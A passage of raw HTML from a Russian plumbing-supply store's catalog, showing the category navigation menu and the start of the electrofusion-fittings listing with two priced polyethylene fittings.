href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/regulyatory-davleniya/'>Регуляторы давления<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97905 '>
								<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>06.Трубы и комплектующие канализационные</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97907  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97908  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/chugunnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='active menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec' style='display:block;'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='active sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<h1>Электросварные фитинги</h1><div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>





    
        
        
        

        
<div class="filter_items cb">
	<div class="filter_items_ft">

            <div class="filter_text_1">Показывать по:</div>
            
<div class="filter_number">
                
<a href="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/?recNum=20" >20</a>

                <a href="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/?recNum=50" class='active'>50</a>

                <a href="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/?recNum=100" >100</a>
            
</div>

            <div class="filter_text_2">из 15 товаров</div>
</div>

                <div class="filter_items_sec">
<div class='catalog_type'>

                <a onclick="location='?nc_ctpl=2001'; return false;" href='' class='active  spisok_type type1_img'></a>

                <a onclick="location='?nc_ctpl=2052'; return false;" href='' class=' spisok_type type2_img'></a>
                
<a onclick="location='?nc_ctpl=2025'; return false;" href='' class=' spisok_type type3_img'></a>

            </div>

        </div>

        <div class="filter_items_th">

            <div class="filter_pop"><a onclick="location='?sort=price&desc=1'; return false;" href='' class=''>По цене</a></div>

            <div class="filter_pop"><a onclick="location='?sort=rate&desc=1'; return false;" href='' class=''>По популярности</a></div>
                    </div>
    
</div>


<div class='clear'></div>




		<div  class='block_items itm_textbor  card_big noitemcount typeCartBut2'><div>



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2174038 product-item   ' data-typecount='2' data-id='2174038' data-origname='Муфта ПЭ D075 электр. ПЭ 100 SDR11' data-name='Муфта ПЭ D075 электр. ПЭ 100 SDR11' data-sub='97989' data-origprice='2346' data-price='2346' data-count='1' data-origstock='2' data-stock='2' data-hex='8e50328c8f79bbad536732fea1ec5cef' data-orighex='8e50328c8f79bbad536732fea1ec5cef'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Муфта ПЭ D075 электр. ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D075-elektr-pe-100-SDR11-15e90d33.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D075-elektr-pe-100-SDR11-15e90d33.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/15e90d338fbf11e69b0a9c8e99640ecc_1a0a7cd679b011eca2a30cc47a8176e9.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/mufta-pe-D075-elektr-pe-100-SDR11-15e90d33.html'><span itemprop='name'>Муфта ПЭ D075 электр. ПЭ 100 SDR11</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				2 346,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj2174875 product-item   ' data-typecount='2' data-id='2174875' data-origname='Отвод ПЭ электросварной D 63 ПЭ 100 SDR11' data-name='Отвод ПЭ электросварной D 63 ПЭ 100 SDR11' data-sub='97989' data-origprice='3556' data-price='3556' data-count='1' data-origstock='3' data-stock='3' data-hex='738a27547be8aeca0f0268c58a75d8e2' data-orighex='738a27547be8aeca0f0268c58a75d8e2'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Отвод ПЭ электросварной D 63 ПЭ 100 SDR11' data-okno="fastprew" data-loads="/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D-63-pe-100-SDR11-d95dd06a.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/otvod-pe-elektrosvarnoj-D-63-pe-100-SDR11-d95dd06a.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/d95dd06a655511e38049dc85de147705_e48cf0fb899611eca2a30cc47a8176e9.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
